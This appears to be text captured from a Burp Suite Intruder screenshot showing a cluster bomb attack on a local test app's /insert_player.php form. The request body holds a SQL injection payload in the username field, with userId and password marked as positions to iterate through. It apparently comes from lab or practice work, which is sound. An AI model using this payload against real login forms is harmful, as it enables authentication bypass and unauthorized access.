 3 × +
Cluster bomb attack Start attack
Target http://localhost:8080 Update Host header to match target
Add § Clear § Auto §
1 POST /insert_player.php HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 38
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: es-ES,es;q=0.9
9 Origin: http://localhost:8080
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8080/insert_player.php
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 username=" OR userId = §userId§ -- -&password=§pass§